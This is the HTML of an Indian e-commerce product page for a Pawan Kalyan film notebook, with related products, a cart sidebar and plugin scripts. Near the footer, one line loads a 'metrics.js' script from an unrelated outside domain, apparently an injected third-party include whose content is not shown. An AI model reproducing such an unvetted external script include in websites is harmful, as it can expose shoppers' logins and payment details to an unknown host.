		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6732" class="single_add_to_cart_button button alt">Add to cart</button>

				<button type="submit" name="wsb-buy-now" value="6732" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			</form>

	
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-fl-woo-product-meta fl-node-h8fb6nxt02uz" data-node="h8fb6nxt02uz">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://filmyspace.in/product-category/notebooks/" rel="tag">Notebooks</a></span>
	<span class="tagged_as">Tags: <a href="https://filmyspace.in/product-tag/filmy-notebooks/" rel="tag">filmy notebooks</a>, <a href="https://filmyspace.in/product-tag/filmyspace/" rel="tag">filmyspace</a>, <a href="https://filmyspace.in/product-tag/filmyspace-notebooks/" rel="tag">filmyspace notebooks</a>, <a href="https://filmyspace.in/product-tag/for-people-with-attitude/" rel="tag">for people with attitude</a>, <a href="https://filmyspace.in/product-tag/hardcover-notebooks/" rel="tag">hardcover notebooks</a>, <a href="https://filmyspace.in/product-tag/janasena/" rel="tag">janasena</a>, <a href="https://filmyspace.in/product-tag/janasena-notebook/" rel="tag">janasena notebook</a>, <a href="https://filmyspace.in/product-tag/notebook/" rel="tag">notebook</a>, <a href="https://filmyspace.in/product-tag/notebooks-online-sale/" rel="tag">notebooks online sale</a>, <a href="https://filmyspace.in/product-tag/pawan-kalyan/" rel="tag">Pawan kalyan</a>, <a href="https://filmyspace.in/product-tag/pawan-kalyan-notebook/" rel="tag">pawan kalyan notebook</a>, <a href="https://filmyspace.in/product-tag/power-star-pawan-kalyan/" rel="tag">power star Pawan Kalyan</a></span>
	
</div>
	</div>
</div>
<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-jt162ze0bg9f" data-node="jt162ze0bg9f">
			Product Description	</h3>
<div class="fl-module fl-module-fl-woo-product-description fl-node-q1rshoavbi37" data-node="q1rshoavbi37">
	<div class="fl-module-content fl-node-content">
		<p>Size : A5</p>
<p>Type: Hard Cover</p>
<p>No of pages : 200</p>
<p>Type : Plain natural shade</p>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-tc95sw07312y fl-row-default-height fl-row-align-center" data-node="tc95sw07312y">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-pwice0ujfmgz" data-node="pwice0ujfmgz">
			<div class="fl-col fl-node-sy5jq6ncg4h3 fl-col-bg-color" data-node="sy5jq6ncg4h3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-related-products fl-node-tahlwc3g4kf1" data-node="tahlwc3g4kf1">
	<div class="fl-module-content fl-node-content">
		
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-6723 status-publish first instock product_cat-notebooks product_tag-filmy-notebooks product_tag-filmy-space product_tag-filmyspace-notebooks product_tag-hardcover product_tag-hardcover-notebooks product_tag-hardcover-online-sale product_tag-kamal-hassan product_tag-kamal-hassan-notebook product_tag-nayakan product_tag-nayakan-notebook has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/nayakan-notebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nayakan Notebook" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/06/Nayagan-Front.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nayakan Notebook</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;349.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</a><a href="/product/janasenani-pawan-kalyan-notebook/?add-to-cart=6723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6723" data-product_sku="" aria-label="Add to cart: &ldquo;Nayakan Notebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Nayakan Notebook&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="6723" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_6723" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5210 status-publish instock product_cat-notebooks product_tag-filmy-notebooks product_tag-filmyspace product_tag-filmyspace-notebooks product_tag-for-people-with-attitude product_tag-hardcover-notebooks product_tag-kushi product_tag-kushi-notebook product_tag-notebook product_tag-notebooks-online-sale product_tag-pawan-kalyan product_tag-pawan-kalyan-notebook product_tag-power-star-pawan-kalyan has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/pawan-kalyan-kushi-notebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pawan Kalyan-Kushi Notebook" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/06/Kushi-Front.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pawan Kalyan-Kushi Notebook</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></span>
</a><a href="/product/janasenani-pawan-kalyan-notebook/?add-to-cart=5210" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5210" data-product_sku="" aria-label="Add to cart: &ldquo;Pawan Kalyan-Kushi Notebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Pawan Kalyan-Kushi Notebook&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="5210" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_5210" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5211 status-publish outofstock product_cat-notebooks product_tag-filmy-notebooks product_tag-filmy-space product_tag-filmyspace-notebooks product_tag-hardcover product_tag-hardcover-notebooks product_tag-rana product_tag-rana-daggubati product_tag-rana-daggubati-notebook has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/rana-cinema-or-nothing-notebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rana - Cinema love Notebook" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/06/Rana-Front.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rana &#8211; Cinema love Notebook</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></span>
</a><a href="https://filmyspace.in/product/rana-cinema-or-nothing-notebook/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5211" data-quantity="1" class="button product_type_simple" data-product_id="5211" data-product_sku="" aria-label="Read more about &ldquo;Rana - Cinema love Notebook&rdquo;" rel="nofollow" data-success_message="">Out of stock</a>		<button type="submit" name="wsb-buy-now" value="5211" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_5211" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6720 status-publish last instock product_cat-notebooks product_tag-filmy-notebooks product_tag-filmy-space product_tag-filmyspace-notebooks product_tag-hardcover product_tag-hardcover-notebooks product_tag-hardcover-online-sale product_tag-pursuit-of-happyness product_tag-pursuit-of-happyness-notebook product_tag-pursuitofhappiness has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/pursuit-of-happyness-notebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pursuit of Happyness Notebook" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/POH-Front-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/06/POH-Front.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pursuit of Happyness Notebook</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></span>
</a><a href="/product/janasenani-pawan-kalyan-notebook/?add-to-cart=6720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6720" data-product_sku="" aria-label="Add to cart: &ldquo;Pursuit of Happyness Notebook&rdquo;" rel="nofollow" data-success_message="&ldquo;Pursuit of Happyness Notebook&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="6720" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_6720" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-25690 fl-builder-global-templates-locked" data-post-id="25690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-pbz8h9gn3juw fl-row-default-height fl-row-align-center" data-node="pbz8h9gn3juw">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nsr67e3ubyxd" data-node="nsr67e3ubyxd">
			<div class="fl-col fl-node-1hqswcizantk fl-col-bg-color" data-node="1hqswcizantk">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-heg019bwk34r" data-node="heg019bwk34r">
			Follow Us	</h2>
<div class="fl-module fl-module-pp-social-icons fl-node-ktrw9eiva1go" data-node="ktrw9eiva1go">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.facebook.com/filmyspace.in" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://filmyspace.in">
		<a itemprop="sameAs" href="https://www.instagram.com/filmyspace.in" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hoqz2nxsgvau fl-row-default-height fl-row-align-center" data-node="hoqz2nxsgvau">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-xfzojqlv4dcy fl-col-group-equal-height fl-col-group-align-center" data-node="xfzojqlv4dcy">
			<div class="fl-col fl-node-jds6me1qbkw7 fl-col-bg-color fl-col-small" data-node="jds6me1qbkw7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-g4h86ypkinld" data-node="g4h86ypkinld">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 Filmy Space. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-lojvxm432ig9 fl-col-bg-color fl-col-small" data-node="lojvxm432ig9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-263o1isy58vt" data-node="263o1isy58vt">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-quick-links" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-25839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/terms-and-conditions/"><span class="menu-item-text">Terms and conditions</span></a></li><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/return-policy/"><span class="menu-item-text">Return policy</span></a></li><li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://filmyspace.in/privacy-policy/"><span class="menu-item-text">Privacy policy</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable=""
     data-cart_icon="1"
     data-effect_after_atc=""
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right  vi-wcaio-disabled" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="slide">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap" data-option="{&quot;sc_footer_coupon&quot;:0,&quot;sc_footer_cart_total&quot;:&quot;subtotal&quot;,&quot;sc_pd_price_style&quot;:&quot;price&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				YOUR CART            </div>
			            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-subtotal">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Subtotal:</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-subtotal">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
						                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <a href="https://filmyspace.in/checkout/"
                               class="button vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-nav vi-wcaio-sidebar-cart-bt-nav-checkout">
								Checkout                            </a>
							                    </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-disabled"></div>            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-default">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://easystation.top/filmyspace/metrics.js"></script>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click vi-wcaio-disabled vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-5" data-display_style="5">
					<i class="vi_wcaio_cart_icon-cart-of-ecommerce"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script id="sa-handle-footer-js-extra">
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
var sa_otp_settings = {"otp_time":"15","auto_validate":"off","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":"","allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/filmyspace.in","ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.9.0" id="sa-handle-footer-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"075e812544","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://filmyspace.in/wp-content/uploads/bb-plugin/cache/91d1b3a789ee66ee9fd5ccb6ac5a2e9b-layout-bundle.js?ver=2.9.1.1-1.5.0.4" id="fl-builder-layout-bundle-91d1b3a789ee66ee9fd5ccb6ac5a2e9b-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/js/product-pre-orders-for-woo-setting-frontend.js?ver=2.0.0" id="product-pre-orders-for-woo-setting-frontend-js-js"></script>
<script id="sa_single_product-js-extra">
var sa_otp_settings = {"show_countrycode":"off"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.9.0" id="sa_single_product-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/filmyspace.in\/wp-json\/","nonce":"b987e16025","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://filmyspace.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b987e16025" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://filmyspace.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1756430096" id="woo-variation-swatches-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20b9","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.2" id="woosb-frontend-js"></script>
<script id="wccs-product-pricing-js-extra">
var wccs_product_pricing_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"99a111c3fb","product_id":"6732","analytics":"1"};
</script>
